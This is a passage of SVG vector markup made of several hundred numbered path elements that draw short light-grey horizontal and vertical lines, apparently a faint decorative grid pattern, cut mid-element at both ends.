0H0"/><path id="Line_6657" data-name="Line 6657" transform="translate(292.7 844.216)" stroke="#eee" d="M53.196 0H0"/><path id="Line_6658" data-name="Line 6658" transform="translate(406.302 775.165)" stroke="#eee" d="M0 48.948V0"/><path id="Line_6659" data-name="Line 6659" transform="translate(393.905 775.165)" stroke="#eee" d="M0 48.948V0"/><path id="Line_6660" data-name="Line 6660" transform="translate(381.458 775.165)" stroke="#f2f2f2" d="M0 48.948V0"/><path id="Line_6661" data-name="Line 6661" transform="translate(369.06 775.165)" stroke="#e5e5e5" d="M0 48.948V0"/><path id="Line_6662" data-name="Line 6662" transform="translate(356.663 775.165)" stroke="#f2f2f2" d="M0 48.948V0"/><path id="Line_6663" data-name="Line 6663" transform="translate(356.663 885.409)" stroke="#f8f8f8" d="M0 0h63.469"/><path id="Line_6664" data-name="Line 6664" transform="translate(356.663 873.011)" stroke="#f2f2f2" d="M0 0h63.469"/><path id="Line_6665" data-name="Line 6665" transform="translate(356.663 860.565)" stroke="#e8e8e8" d="M0 0h63.469"/><path id="Line_6666" data-name="Line 6666" transform="translate(356.663 848.167)" stroke="#e8e8e8" d="M0 0h63.469"/><path id="Line_6667" data-name="Line 6667" transform="translate(356.663 835.72)" stroke="#eee" d="M0 0h63.469"/><path id="Line_6668" data-name="Line 6668" transform="translate(-5.828 1008.347)" stroke="#f2f2f2" d="M0 0v62.136"/><path id="Line_6669" data-name="Line 6669" transform="translate(6.569 1008.347)" stroke="#f8f8f8" d="M0 0v62.136"/><path id="Line_6670" data-name="Line 6670" transform="translate(19.016 1008.347)" stroke="#f2f2f2" d="M0 0v62.136"/><path id="Line_6671" data-name="Line 6671" transform="translate(31.414 1008.347)" stroke="#e8e8e8" d="M0 0v62.136"/><path id="Line_6672" data-name="Line 6672" transform="translate(43.86 1008.347)" stroke="#e5e5e5" d="M0 0v62.136"/><path id="Line_6673" data-name="Line 6673" transform="translate(-13.632 1130.445)" stroke="#eee" d="M0 0h57.493"/><path id="Line_6674" data-name="Line 6674" transform="translate(-13.632 1118.047)" stroke="#eee" d="M0 0h57.493"/><path id="Line_6675" data-name="Line 6675" transform="translate(-13.632 1105.6)" stroke="#e5e5e5" d="M0 0h57.493"/><path id="Line_6676" data-name="Line 6676" transform="translate(-13.632 1093.203)" stroke="#eee" d="M0 0h57.493"/><path id="Line_6677" data-name="Line 6677" transform="translate(-13.632 1080.806)" stroke="#eee" d="M0 0h57.493"/><path id="Line_6678" data-name="Line 6678" transform="translate(117.653 1039.415)" stroke="#eee" d="M0 60.605V0"/><path id="Line_6679" data-name="Line 6679" transform="translate(105.206 1039.415)" stroke="#e8e8e8" d="M0 60.605V0"/><path id="Line_6680" data-name="Line 6680" transform="translate(92.808 1039.415)" stroke="#e8e8e8" d="M0 60.605V0"/><path id="Line_6681" data-name="Line 6681" transform="translate(80.411 1039.415)" stroke="#f8f8f8" d="M0 60.605V0"/><path id="Line_6682" data-name="Line 6682" transform="translate(67.964 1039.415)" stroke="#f2f2f2" d="M0 60.605V0"/><path id="Line_6683" data-name="Line 6683" transform="translate(55.567 1039.415)" stroke="#eee" d="M0 60.605V0"/><path id="Line_6684" data-name="Line 6684" transform="translate(129.952 1089.202)" stroke="#e8e8e8" d="M0 0h66.68"/><path id="Line_6685" data-name="Line 6685" transform="translate(129.952 1076.805)" stroke="#eee" d="M0 0h66.68"/><path id="Line_6686" data-name="Line 6686" transform="translate(129.952 1064.358)" stroke="#f2f2f2" d="M0 0h66.68"/><path id="Line_6687" data-name="Line 6687" transform="translate(129.952 1051.96)" stroke="#e8e8e8" d="M0 0h66.68"/><path id="Line_6688" data-name="Line 6688" transform="translate(129.952 1039.563)" stroke="#eee" d="M0 0h66.68"/><path id="Line_6689" data-name="Line 6689" transform="translate(129.952 1027.116)" stroke="#e8e8e8" d="M0 0h66.68"/><path id="Line_6690" data-name="Line 6690" transform="translate(258.026 1003.062)" stroke="#f2f2f2" d="M0 51.022V0"/><path id="Line_6691" data-name="Line 6691" transform="translate(245.629 1003.062)" stroke="#f2f2f2" d="M0 51.022V0"/><path id="Line_6692" data-name="Line 6692" transform="translate(233.231 1003.062)" stroke="#e5e5e5" d="M0 51.022V0"/><path id="Line_6693" data-name="Line 6693" transform="translate(220.784 1003.062)" stroke="#e5e5e5" d="M0 51.022V0"/><path id="Line_6694" data-name="Line 6694" transform="translate(208.387 1003.062)" stroke="#e8e8e8" d="M0 51.022V0"/><path id="Line_6695" data-name="Line 6695" transform="translate(271.658 1053.985)" stroke="#e5e5e5" d="M0 0h64.408"/><path id="Line_6696" data-name="Line 6696" transform="translate(271.658 1041.588)" stroke="#e5e5e5" d="M0 0h64.408"/><path id="Line_6697" data-name="Line 6697" transform="translate(271.658 1029.141)" stroke="#f2f2f2" d="M0 0h64.408"/><path id="Line_6698" data-name="Line 6698" transform="translate(271.658 1016.744)" stroke="#eee" d="M0 0h64.408"/><path id="Line_6699" data-name="Line 6699" transform="translate(271.658 1004.346)" stroke="#f8f8f8" d="M0 0h64.408"/><path id="Line_6700" data-name="Line 6700" transform="translate(336.116 960.436)" stroke="#e5e5e5" d="M0 32.5V0"/><path id="Line_6701" data-name="Line 6701" transform="translate(323.669 960.436)" stroke="#eee" d="M0 32.5V0"/><path id="Line_6702" data-name="Line 6702" transform="translate(311.271 960.436)" stroke="#e5e5e5" d="M0 32.5V0"/><path id="Line_6703" data-name="Line 6703" transform="translate(298.874 960.436)" stroke="#e8e8e8" d="M0 32.5V0"/><path id="Line_6704" data-name="Line 6704" transform="translate(286.427 960.436)" stroke="#f8f8f8" d="M0 32.5V0"/><path id="Line_6705" data-name="Line 6705" transform="translate(402.746 895.485)" stroke="#f8f8f8" d="M0 57.641V0"/><path id="Line_6706" data-name="Line 6706" transform="translate(390.299 895.485)" stroke="#f2f2f2" d="M0 57.641V0"/><path id="Line_6707" data-name="Line 6707" transform="translate(377.902 895.485)" stroke="#eee" d="M0 57.641V0"/><path id="Line_6708" data-name="Line 6708" transform="translate(365.504 895.485)" stroke="#f8f8f8" d="M0 57.641V0"/><path id="Line_6709" data-name="Line 6709" transform="translate(353.057 895.485)" stroke="#f2f2f2" d="M0 57.641V0"/><path id="Line_6710" data-name="Line 6710" transform="translate(345.895 1013.829)" stroke="#eee" d="M0 0h67.964"/><path id="Line_6711" data-name="Line 6711" transform="translate(345.895 1001.432)" stroke="#eee" d="M0 0h67.964"/><path id="Line_6712" data-name="Line 6712" transform="translate(345.895 989.034)" stroke="#f8f8f8" d="M0 0h67.964"/><path id="Line_6713" data-name="Line 6713" transform="translate(345.895 976.587)" stroke="#f2f2f2" d="M0 0h67.964"/><path id="Line_6714" data-name="Line 6714" transform="translate(345.895 964.19)" stroke="#eee" d="M0 0h67.964"/><path id="Line_6715" data-name="Line 6715" transform="translate(399.289 1025.684)" stroke="#eee" d="M0 52.307V0"/><path id="Line_6716" data-name="Line 6716" transform="translate(386.891 1025.684)" stroke="#eee" d="M0 52.307V0"/><path id="Line_6717" data-name="Line 6717" transform="translate(374.444 1025.684)" stroke="#e5e5e5" d="M0 52.307V0"/><path id="Line_6718" data-name="Line 6718" transform="translate(362.047 1025.684)" stroke="#f2f2f2" d="M0 52.307V0"/><path id="Line_6719" data-name="Line 6719" transform="translate(349.649 1025.684)" stroke="#e5e5e5" d="M0 52.307V0"/><path id="Line_6720" data-name="Line 6720" transform="translate(203.892 1115.677)" stroke="#e8e8e8" d="M0 0h67.766"/><path id="Line_6721" data-name="Line 6721" transform="translate(203.892 1103.279)" stroke="#f2f2f2" d="M0 0h67.766"/><path id="Line_6722" data-name="Line 6722" transform="translate(210.856 1090.882)" stroke="#e5e5e5" d="M0 0h60.802"/><path id="Line_6723" data-name="Line 6723" transform="translate(210.856 1078.435)" stroke="#e8e8e8" d="M0 0h60.802"/><path id="Line_6724" data-name="Line 6724" transform="translate(210.856 1066.037)" stroke="#e5e5e5" d="M0 0h60.802"/><path id="Line_6725" data-name="Line 6725" transform="translate(335.029 1066.037)" stroke="#e5e5e5" d="M0 54.085V0"/><path id="Line_6726" data-name="Line 6726" transform="translate(322.582 1066.037)" stroke="#e5e5e5" d="M0 54.085V0"/><path id="Line_6727" data-name="Line 6727" transform="translate(310.185 1066.037)" stroke="#eee" d="M0 54.085V0"/><path id="Line_6728" data-name="Line 6728" transform="translate(297.738 1066.037)" stroke="#f2f2f2" d="M0 54.085V0"/><path id="Line_6729" data-name="Line 6729" transform="translate(285.34 1066.037)" stroke="#eee" d="M0 54.085V0"/><path id="Line_6730" data-name="Line 6730" transform="translate(55.567 1162.303)" stroke="#e5e5e5" d="M0 0h64.951"/><path id="Line_6731" data-name="Line 6731" transform="translate(55.567 1149.856)" stroke="#f8f8f8" d="M0 0h64.951"/><path id="Line_6732" data-name="Line 6732" transform="translate(55.567 1137.459)" stroke="#e8e8e8" d="M0 0h64.951"/><path id="Line_6733" data-name="Line 6733" transform="translate(55.567 1125.061)" stroke="#eee" d="M0 0h64.951"/><path id="Line_6734" data-name="Line 6734" transform="translate(55.567 1112.614)" stroke="#f2f2f2" d="M0 0h64.951"/><path id="Line_6735" data-name="Line 6735" transform="translate(192.038 1101.748)" stroke="#eee" d="M0 63.519V0"/><path id="Line_6736" data-name="Line 6736" transform="translate(179.591 1101.748)" stroke="#eee" d="M0 63.519V0"/><path id="Line_6737" data-name="Line 6737" transform="translate(167.193 1101.748)" stroke="#e5e5e5" d="M0 63.519V0"/><path id="Line_6738" data-name="Line 6738" transform="translate(154.747 1101.748)" stroke="#eee" d="M0 63.519V0"/><path id="Line_6739" data-name="Line 6739" transform="translate(142.349 1101.748)" stroke="#eee" d="M0 63.519V0"/><path id="Line_6740" data-name="Line 6740" transform="translate(129.952 1101.748)" stroke="#f2f2f2" d="M0 63.519V0"/><path id="Line_6741" data-name="Line 6741" transform="translate(266.571 1127.086)" stroke="#eee" d="M0 49.788V0"/><path id="Line_6742" data-name="Line 6742" transform="translate(254.174 1127.086)" stroke="#e5e5e5" d="M0 49.788V0"/><path id="Line_6743" data-name="Line 6743" transform="translate(241.776 1127.086)" stroke="#e8e8e8" d="M0 49.788V0"/><path id="Line_6744" data-name="Line 6744" transform="translate(229.329 1127.086)" stroke="#f8f8f8" d="M0 49.788V0"/><path id="Line_6745" data-name="Line 6745" transform="translate(216.932 1127.086)" stroke="#f2f2f2" d="M0 49.788V0"/><path id="Line_6746" data-name="Line 6746" transform="translate(204.485 1127.086)" stroke="#f2f2f2" d="M0 49.788V0"/><path id="Line_6747" data-name="Line 6747" transform="translate(278.475 1170.749)" stroke="#eee" d="M0 0h61.642"/><path id="Line_6748" data-name="Line 6748" transform="translate(278.475 1158.352)" stroke="#f2f2f2" d="M0 0h61.642"/><path id="Line_6749" data-name="Line 6749" transform="translate(278.475 1145.905)" stroke="#e5e5e5" d="M0 0h61.642"/><path id="Line_6750" data-name="Line 6750" transform="translate(278.475 1133.507)" stroke="#eee" d="M0 0h61.642"/><path id="Line_6751" data-name="Line 6751" transform="translate(388.126 1090.388)" stroke="#eee" d="M0 51.961V0"/><path id="Line_6752" data-name="Line 6752" transform="translate(375.728 1090.388)" stroke="#f2f2f2" d="M0 51.961V0"/><path id="Line_6753" data-name="Line 6753" transform="translate(363.281 1090.388)" stroke="#f8f8f8" d="M0 51.961V0"/><path id="Line_6754" data-name="Line 6754" transform="translate(350.884 1090.388)" stroke="#eee" d="M0 51.961V0"/><path id="Line_6755" data-name="Line 6755" transform="translate(399.437 1138.545)" stroke="#eee" d="M0 0h62.234"/><path id="Line_6756" data-name="Line 6756" transform="translate(399.437 1126.148)" stroke="#eee" d="M0 0h62.234"/><path id="Line_6757" data-name="Line 6757" transform="translate(399.437 1113.75)" stroke="#f8f8f8" d="M0 0h62.234"/><path id="Line_6758" data-name="Line 6758" transform="translate(399.437 1101.303)" stroke="#e8e8e8" d="M0 0h62.234"/><path id="Line_6759" data-name="Line 6759" transform="translate(399.437 1088.906)" stroke="#e5e5e5" d="M0 0h62.234"/><path id="Line_6760" data-name="Line 6760" transform="translate(-18.226 1142.349)" stroke="#e5e5e5" d="M0 0v61.543"/><path id="Line_6761" data-name="Line 6761" transform="translate(-5.828 1142.349)" stroke="#f2f2f2" d="M0 0v61.543"/><path id="Line_6762" data-name="Line 6762" transform="translate(6.569 1142.349)" stroke="#e5e5e5" d="M0 0v61.543"/><path id="Line_6763" data-name="Line 6763" transform="translate(19.016 1142.349)" stroke="#f8f8f8" d="M0 0v61.543"/><path id="Line_6764" data-name="Line 6764" transform="translate(31.414 1142.349)" stroke="#e8e8e8" d="M0 0v61.543"/><path id="Line_6765" data-name="Line 6765" transform="translate(43.86 1142.349)" stroke="#f8f8f8" d="M0 0v61.543"/><path id="Line_6766" data-name="Line 6766" transform="translate(105.206 1173.12)" stroke="#eee" d="M0 43.712V0"/><path id="Line_6767" data-name="Line 6767" transform="translate(92.808 1173.12)" stroke="#e5e5e5" d="M0 43.712V0"/><path id="Line_6768" data-name="Line 6768" transform="translate(80.411 1173.12)" stroke="#e5e5e5" d="M0 43.712V0"/><path id="Line_6769" data-name="Line 6769" transform="translate(67.964 1173.12)" stroke="#f2f2f2" d="M0 43.712V0"/><path id="Line_6770" data-name="Line 6770" transform="translate(55.567 1173.12)" stroke="#e5e5e5" d="M0 43.712V0"/><path id="Line_6771" data-name="Line 6771" transform="translate(116.616 1226.513)" stroke="#f8f8f8" d="M0 0h74.434"/><path id="Line_6772" data-name="Line 6772" transform="translate(116.616 1214.116)" stroke="#eee" d="M0 0h74.434"/><path id="Line_6773" data-name="Line 6773" transform="translate(116.616 1201.718)" stroke="#eee" d="M0 0h74.434"/><path id="Line_6774" data-name="Line 6774" transform="translate(116.616 1189.271)" stroke="#f2f2f2" d="M0 0h74.434"/><path id="Line_6775" data-name="Line 6775" transform="translate(116.616 1176.874)" stroke="#eee" d="M0 0h74.434"/><path id="Line_6776" data-name="Line 6776" transform="translate(-19.955 1266.521)" stroke="#f8f8f8" d="M0 0h63.815"/><path id="Line_6777" data-name="Line 6777" transform="translate(-19.955 1254.074)" stroke="#eee" d="M0 0h63.815"/><path id="Line_6778" data-name="Line 6778" transform="translate(-19.955 1241.677)" stroke="#e5e5e5" d="M0 0h63.815"/><path id="Line_6779" data-name="Line 6779" transform="translate(-19.955 1229.279)" stroke="#f8f8f8" d="M0 0h63.815"/><path id="Line_6780" data-name="Line 6780" transform="translate(-19.955 1216.832)" stroke="#e8e8e8" d="M0 0h63.815"/><path id="Line_6781" data-name="Line 6781" transform="translate(54.332 1265.385)" stroke="#f8f8f8" d="M0 0h51.171"/><path id="Line_6782" data-name="Line 6782" transform="translate(54.332 1252.938)" stroke="#eee" d="M0 0h51.171"/><path id="Line_6783" data-name="Line 6783" transform="translate(54.332 1240.541)" stroke="#f8f8f8" d="M0 0h51.171"/><path id="Line_6784" data-name="Line 6784" transform="translate(54.332 1228.094)" stroke="#e5e5e5" d="M0 0h51.171"/><path id="Line_6785" data-name="Line 6785" transform="translate(17.287 1277.19)" stroke="#e8e8e8" d="M0 41.49V0"/><path id="Line_6786" data-name="Line 6786" transform="translate(4.84 1277.19)" stroke="#e5e5e5" d="M0 41.49V0"/><path id="Line_6787" data-name="Line 6787" transform="translate(-7.557 1277.19)" stroke="#f2f2f2" d="M0 41.49V0"/><path id="Line_6788" data-name="Line 6788" transform="translate(-19.955 1277.19)" stroke="#f2f2f2" d="M0 41.49V0"/><path id="Line_6789" data-name="Line 6789" transform="translate(28.993 1341.054)" stroke="#f8f8f8" d="M0 0h53.097"/><path id="Line_6790" data-name="Line 6790" transform="translate(28.993 1328.657)" stroke="#f2f2f2" d="M0 0h53.097"/><path id="Line_6791" data-name="Line 6791" transform="translate(28.993 1316.21)" stroke="#eee" d="M0 0h53.097"/><path id="Line_6792" data-name="Line 6792" transform="translate(28.993 1303.812)" stroke="#f2f2f2" d="M0 0h53.097"/><path id="Line_6793" data-name="Line 6793" transform="translate(28.993 1291.415)" stroke="#e8e8e8" d="M0 0h53.097"/><path id="Line_6794" data-name="Line 6794" transform="translate(28.993 1278.968)" stroke="#f2f2f2" d="M0 0h53.097"/><path id="Line_6795" data-name="Line 6795" transform="translate(157.908 1278.968)" stroke="#eee" d="M0 54.924V0"/><path id="Line_6796" data-name="Line 6796" transform="translate(145.461 1278.968)" stroke="#eee" d="M0 54.924V0"/><path id="Line_6797" data-name="Line 6797" transform="translate(133.063 1278.968)" stroke="#eee" d="M0 54.924V0"/><path id="Line_6798" data-name="Line 6798" transform="translate(120.666 1278.968)" stroke="#f2f2f2" d="M0 54.924V0"/><path id="Line_6799" data-name="Line 6799" transform="translate(108.219 1278.968)" stroke="#e5e5e5" d="M0 54.924V0"/><path id="Line_6800" data-name="Line 6800" transform="translate(95.821 1278.968)" stroke="#f2f2f2" d="M0 54.924V0"/><path id="Line_6801" data-name="Line 6801" transform="translate(153.857 1237.33)" stroke="#e8e8e8" d="M0 32.253V0"/><path id="Line_6802" data-name="Line 6802" transform="translate(141.411 1237.33)" stroke="#e5e5e5" d="M0 32.253V0"/><path id="Line_6803" data-name="Line 6803" transform="translate(129.013 1237.33)" stroke="#eee" d="M0 32.253V0"/><path id="Line_6804" data-name="Line 6804" transform="translate(116.616 1237.33)" stroke="#eee" d="M0 32.253V0"/><path id="Line_6805" data-name="Line 6805" transform="translate(170.305 1275.807)" stroke="#f2f2f2" d="M0 0h50.479"/><path id="Line_6806" data-name="Line 6806" transform="translate(170.305 1263.409)" stroke="#f8f8f8" d="M0 0h50.479"/><path id="Line_6807" data-name="Line 6807" transform="translate(170.305 1250.963)" stroke="#eee" d="M0 0h50.479"/><path id="Line_6808" data-name="Line 6808" transform="translate(170.305 1238.565)" stroke="#f2f2f2" d="M0 0h50.479"/><path id="Line_6809" data-name="Line 6809" transform="translate(241.776 1188.481)" stroke="#f8f8f8" d="M0 39.613V0"/><path id="Line_6810" data-name="Line 6810" transform="translate(229.329 1188.481)" stroke="#f2f2f2" d="M0 39.613V0"/><path id="Line_6811" data-name="Line 6811" transform="translate(216.932 1188.481)" stroke="#eee" d="M0 39.613V0"/><path id="Line_6812" data-name="Line 6812" transform="translate(204.485 1188.481)" stroke="#eee" d="M0 39.613V0"/><path id="Line_6813" data-name="Line 6813" transform="translate(253.778 1225.723)" stroke="#e5e5e5" d="M0 0h52.405"/><path id="Line_6814" data-name="Line 6814" transform="translate(253.778 1213.325)" stroke="#f8f8f8" d="M0 0h52.405"/><path id="Line_6815" data-name="Line 6815" transform="translate(253.778 1200.879)" stroke="#f8f8f8" d="M0 0h52.405"/><path id="Line_6816" data-name="Line 6816" transform="translate(253.778 1188.481)" stroke="#f2f2f2" d="M0 0h52.405"/><path id="Line_6817" data-name="Line 6817" transform="translate(369.258 1181.862)" stroke="#eee" d="M0 46.231V0"/><path id="Line_6818" data-name="Line 6818" transform="translate(356.86 1181.862)" stroke="#eee" d="M0 46.231V0"/><path id="Line_6819" data-name="Line 6819" transform="translate(344.414 1181.862)" stroke="#f2f2f2" d="M0 46.231V0"/><path id="Line_6820" data-name="Line 6820" transform="translate(332.016 1181.862)" stroke="#e8e8e8" d="M0 46.231V0"/><path id="Line_6821" data-name="Line 6821" transform="translate(319.569 1181.862)" stroke="#e8e8e8" d="M0 46.231V0"/><path id="Line_6822" data-name="Line 6822" transform="translate(411.735 1154.697)" stroke="#f2f2f2" d="M0 18.325V0"/><path id="Line_6823" data-name="Line 6823" transform="translate(399.289 1154.697)" stroke="#eee" d="M0 18.325V0"/><path id="Line_6824" data-name="Line 6824" transform="translate(386.891 1154.697)" stroke="#e8e8e8" d="M0 18.325V0"/><path id="Line_6825" data-name="Line 6825" transform="translate(374.444 1154.697)" stroke="#f2f2f2" d="M0 18.325V0"/><path id="Line_6826" data-name="Line 6826" transform="translate(362.047 1154.697)" stroke="#e5e5e5" d="M0 18.325V0"/><path id="Line_6827" data-name="Line 6827" transform="translate(349.649 1154.697)" stroke="#eee" d="M0 18.325V0"/><path id="Line_6828" data-name="Line 6828" transform="translate(423.59 1201.669)" stroke="#e8e8e8" d="M0 0h38.082"/><path id="Line_6829" data-name="Line 6829" transform="translate(423.59 1189.222)" stroke="#f2f2f2" d="M0 0h38.082"/><path id="Line_6830" data-name="Line 6830" transform="translate(423.59 1176.824)" stroke="#f2f2f2" d="M0 0h38.082"/><path id="Line_6831" data-name="Line 6831" transform="translate(423.59 1164.377)" stroke="#eee" d="M0 0h38.082"/><path id="Line_6832" data-name="Line 6832" transform="translate(423.59 1151.98)" stroke="#e8e8e8" d="M0 0h38.082"/><path id="Line_6833" data-name="Line 6833" transform="translate(380.717 1235.256)" stroke="#f2f2f2" d="M0 0h31.957"/><path id="Line_6834" data-name="Line 6834" transform="translate(380.717 1222.809)" stroke="#e8e8e8" d="M0 0h31.957"/><path id="Line_6835" data-name="Line 6835" transform="translate(380.717 1210.411)" stroke="#f8f8f8" d="M0 0h31.957"/><path id="Line_6836" data-name="Line 6836" transform="translate(380.717 1198.014)" stroke="#e8e8e8" d="M0 0h31.957"/><path id="Line_6837" data-name="Line 6837" transform="translate(380.717 1185.567)" stroke="#f8f8f8" d="M0 0h31.957"/><path id="Line_6838" data-name="Line 6838" transform="translate(473.278 1213.325)" stroke="#f8f8f8" d="M0 44.7V0"/><path id="Line_6839" data-name="Line 6839" transform="translate(460.881 1213.325)" stroke="#e5e5e5" d="M0 44.7V0"/><path id="Line_6840" data-name="Line 6840" transform="translate(448.434 1213.325)" stroke="#f2f2f2" d="M0 44.7V0"/><path id="Line_6841" data-name="Line 6841" transform="translate(436.036 1213.325)" stroke="#f2f2f2" d="M0 44.7V0"/><path id="Line_6842" data-name="Line 6842" transform="translate(423.59 1213.325)" stroke="#f2f2f2" d="M0 44.7V0"/><path id="Line_6843" data-name="Line 6843" transform="translate(234.071 1290.723)" stroke="#f2f2f2" d="M0 0h70.878"/><path id="Line_6844" data-name="Line 6844" transform="translate(234.071 1278.276)" stroke="#f2f2f2" d="M0 0h70.878"/><path id="Line_6845" data-name="Line 6845" transform="translate(234.071 1265.879)" stroke="#e5e5e5" d="M0 0h70.878"/><path id="Line_6846" data-name="Line 6846" transform="translate(234.071 1253.482)" stroke="#f2f2f2" d="M0 0h70.878"/><path id="Line_6847" data-name="Line 6847" transform="translate(234.071 1241.035)" stroke="#f2f2f2" d="M0 0h70.878"/><path id="Line_6848" data-name="Line 6848" transform="translate(317.939 1286.97)" stroke="#eee" d="M0 0h53.245"/><path id="Line_6849" data-name="Line 6849" transform="translate(317.939 1274.572)" stroke="#f2f2f2" d="M0 0h53.245"/><path id="Line_6850" data-name="Line 6850" transform="translate(317.939 1262.175)" stroke="#f2f2f2" d="M0 0h53.245"/><path id="Line_6851" data-name="Line 6851" transform="translate(317.939 1249.728)" stroke="#f2f2f2" d="M0 0h53.245"/><path id="Line_6852" data-name="Line 6852" transform="translate(317.939 1237.33)" stroke="#e5e5e5" d="M0 0h53.245"/><path id="Line_6853" data-name="Line 6853" transform="translate(219.154 1288.649)" stroke="#f2f2f2" d="M0 45.243V0"/><path id="Line_6854" data-name="Line 6854" transform="translate(206.757 1288.649)" stroke="#e5e5e5" d="M0 45.243V0"/><path id="Line_6855" data-name="Line 6855" transform="translate(194.31 1288.649)" stroke="#f2f2f2" d="M0 45.243V0"/><path id="Line_6856" data-name="Line 6856" transform="translate(181.912 1288.649)" stroke="#eee" d="M0 45.243V0"/><path id="Line_6857" data-name="Line 6857" transform="translate(169.465 1288.649)" stroke="#e5e5e5" d="M0 45.243V0"/><path id="Line_6858" data-name="Line 6858" transform="translate(234.071 1316.111)" stroke="#f2f2f2" d="M0 0h70.878"/><path id="Line_6859" data-name="Line 6859" transform="translate(234.071 1303.664)" stroke="#e8e8e8" d="M0 0h70.878"/><path id="Line_6860" data-name="Line 6860" transform="translate(380.025 1298.033)" stroke="#f8f8f8" d="M0 31.463V0"/><path id="Line_6861" data-name="Line 6861" transform="translate(367.579 1298.033)" stroke="#f8f8f8" d="M0 31.463V0"/><path id="Line_6862" data-name="Line 6862" transform="translate(355.181 1298.033)" stroke="#f8f8f8" d="M0 31.463V0"/><path id="Line_6863" data-name="Line 6863" transform="translate(342.784 1298.033)" stroke="#f8f8f8" d="M0 31.463V0"/><path id="Line_6864" data-name="Line 6864" transform="translate(330.337 1298.033)" stroke="#f2f2f2" d="M0 31.463V0"/><path id="Line_6865" data-name="Line 6865" transform="translate(317.939 1298.033)" stroke="#f8f8f8" d="M0 31.463V0"/><path id="Line_6866" data-name="Line 6866" transform="translate(410.352 1247.11)" stroke="#f2f2f2" d="M0 43.317V0"/><path id="Line_6867" data-name="Line 6867" transform="translate(397.955 1247.11)" stroke="#eee" d="M0 43.317V0"/><path id="Line_6868" data-name="Line 6868" transform="translate(385.557 1247.11)" stroke="#eee" d="M0 43.317V0"/><path id="Line_6869" data-name="Line 6869" transform="translate(-24.943 1366.738)" stroke="#e5e5e5" d="M0 0h44.305"/><path id="Line_6870" data-name="Line 6870" transform="translate(-24.943 1354.292)" stroke="#f2f2f2" d="M0 0h44.305"/><path id="Line_6871" data-name="Line 6871" transform="translate(-24.943 1341.894)" stroke="#e8e8e8" d="M0 0h44.305"/><path id="Line_6872" data-name="Line 6872" transform="translate(-24.943 1329.496)" stroke="#f2f2f2" d="M0 0h44.305"/><path id="Line_6873" data-name="Line 6873" transform="translate(91.08 1352.069)" stroke="#e8e8e8" d="M0 47.466V0"/><path id="Line_6874" data-name="Line 6874" transform="translate(78.682 1352.069)" stroke="#e5e5e5" d="M0 47.466V0"/><path id="Line_6875" data-name="Line 6875" transform="translate(66.235 1352.069)" stroke="#e5e5e5" d="M0 47.466V0"/><path id="Line_6876" data-name="Line 6876" transform="translate(53.838 1352.069)" stroke="#f8f8f8" d="M0 47.466V0"/><path id="Line_6877" data-name="Line 6877" transform="translate(41.44 1352.069)" stroke="#f8f8f8" d="M0 47.466V0"/><path id="Line_6878" data-name="Line 6878" transform="translate(28.993 1352.069)" stroke="#f2f2f2" d="M0 47.466V0"/><path id="Line_6879" data-name="Line 6879" transform="translate(-45.194 1378.049)" stroke="#e5e5e5" d="M0 0v48.158"/><path id="Line_6880" data-name="Line 6880" transform="translate(-32.797 1378.049)" stroke="#e8e8e8" d="M0 0v48.158"/><path id="Line_6881" data-name="Line 6881" transform="translate(-20.35 1378.049)" stroke="#f2f2f2" d="M0 0v48.158"/><path id="Line_6882" data-name="Line 6882" transform="translate(-7.952 1378.049)" stroke="#f2f2f2" d="M0 0v48.158"/><path id="Line_6883" data-name="Line 6883" transform="translate(4.445 1378.049)" stroke="#f8f8f8" d="M0 0v48.158"/><path id="Line_6884" data-name="Line 6884" transform="translate(16.892 1378.049)" stroke="#f8f8f8" d="M0 0v48.158"/><path id="Line_6885" data-name="Line 6885" transform="translate(420.132 771.609)" stroke="#e8e8e8" d="M53.294 0H0"/><path id="Line_6886" data-name="Line 6886" transform="translate(420.132 784.006)" stroke="#eee" d="M53.294 0H0"/><path id="Line_6887" data-name="Line 6887" transform="translate(420.132 796.453)" stroke="#eee" d="M53.294 0H0"/><path id="Line_6888" data-name="Line 6888" transform="translate(420.132 808.851)" stroke="#e8e8e8" d="M53.294 0H0"/><path id="Line_6889" data-name="Line 6889" transform="translate(420.132 821.298)" stroke="#eee" d="M53.294 0H0"/><path id="Line_6890" data-name="Line 6890" transform="translate(524.992 754.223)" stroke="#f2f2f2" d="M0 48.997V0"/><path id="Line_6891" data-name="Line 6891" transform="translate(512.595 754.223)" stroke="#f2f2f2" d="M0 48.997V0"/><path id="Line_6892" data-name="Line 6892" transform="translate(500.197 754.223)" stroke="#e8e8e8" d="M0 48.997V0"/><path id="Line_6893" data-name="Line 6893" transform="translate(487.75 754.223)" stroke="#e8e8e8" d="M0 48.997V0"/><path id="Line_6894" data-name="Line 6894" transform="translate(536.797 810.135)" stroke="#f2f2f2" d="M0 0h62.481"/><path id="Line_6895" data-name="Line 6895" transform="translate(536.797 797.688)" stroke="#e5e5e5" d="M0 0h62.481"/><path id="Line_6896" data-name="Line 6896" transform="translate(536.797 785.291)" stroke="#e5e5e5" d="M0 0h62.481"/><path id="Line_6897" data-name="Line 6897" transform="translate(536.797 772.893)" stroke="#f8f8f8" d="M0 0h62.481"/><path id="Line_6898" data-name="Line 6898" transform="translate(536.797 761.977)" stroke="#f8f8f8" d="M0 0h62.481"/><path id="Line_6899" data-name="Line 6899" transform="translate(483.108 850.587)" stroke="#e5e5e5" d="M0 0h42.231"/><path id="Line_6900" data-name="Line 6900" transform="translate(483.108 838.19)" stroke="#e8e8e8" d="M0 0h42.231"/><path id="Line_6901" data-name="Line 6901" transform="translate(483.108 825.792)" stroke="#eee" d="M0 0h42.231"/><path id="Line_6902" data-name="Line 6902" transform="translate(483.108 813.345)" stroke="#e5e5e5" d="M0 0h42.231"/><path id="Line_6903" data-name="Line 6903" transform="translate(469.376 832.263)" stroke="#e5e5e5" d="M0 57.246V0"/><path id="Line_6904" data-name="Line 6904" transform="translate(456.979 832.263)" stroke="#e8e8e8" d="M0 57.246V0"/><path id="Line_6905" data-name="Line 6905" transform="translate(444.532 832.263)" stroke="#f2f2f2" d="M0 57.246V0"/><path id="Line_6906" data-name="Line 6906" transform="translate(432.135 832.263)" stroke="#f2f2f2" d="M0 57.246V0"/><path id="Line_6907" data-name="Line 6907" transform="translate(661.562 800.652)" stroke="#eee" d="M0 49.837V0"/><path id="Line_6908" data-name="Line 6908" transform="translate(649.116 800.652)" stroke="#f2f2f2" d="M0 49.837V0"/><path id="Line_6909" data-name="Line 6909" transform="translate(636.718 800.652)" stroke="#e8e8e8" d="M0 49.837V0"/><path id="Line_6910" data-name="Line 6910" transform="translate(624.271 800.652)" stroke="#e5e5e5" d="M0 49.837V0"/><path id="Line_6911" data-name="Line 6911" transform="translate(611.874 